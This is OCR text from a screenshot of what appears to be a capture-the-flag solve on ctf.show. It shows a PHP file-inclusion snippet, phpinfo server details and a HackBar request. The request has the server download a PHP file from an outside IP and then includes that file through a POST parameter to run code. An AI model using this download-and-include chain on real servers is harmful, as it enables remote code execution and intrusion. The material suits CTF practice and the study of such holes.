 }
if(waf($_POST[1])){
include "file://".$_POST[1];
}
PHP Version 7.3.22
php
System Linux 829efb0adcfd 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://eacabbf1-517f-4c54-9c95-0bc405608355.challenge.ctf.show/?+download+http://111.230.38.159:8000/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=localhost/var/www/html/a.php
Name Value
sec-ch-ua "Chromium";v="128", "Not;A=B
Name Value